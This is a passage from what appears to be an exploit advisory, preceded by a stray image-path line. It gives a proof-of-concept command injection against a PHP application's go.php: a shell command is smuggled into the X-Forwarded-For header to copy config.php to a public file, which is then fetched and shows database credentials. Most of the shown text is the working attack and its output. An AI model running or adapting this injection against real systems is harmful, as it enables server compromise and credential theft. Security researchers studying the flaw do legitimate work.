
command output.
*
* PROOF-OF-CONCEPT (reading config.php file):
* ===========================================
*
* $ telnet localhost 80
* GET /stds_1_3beta/go.php HTTP/1.0
* User-Agent: l33th4x0r
* X-Forwarded-For: 127.0.0.1; cat config.php > ./archive/tmp.txt
* Host: localhost
*
* $ GET http://localhost/stds_1_3beta/archive/tmp.txt
* <?php
*
* $mysql_host = "localhost";
* $mysql_login = "root";
* $mysql_password = "z3r0d4yy;
* $my_database = "stds";
*
* $password = "fhutynbyf";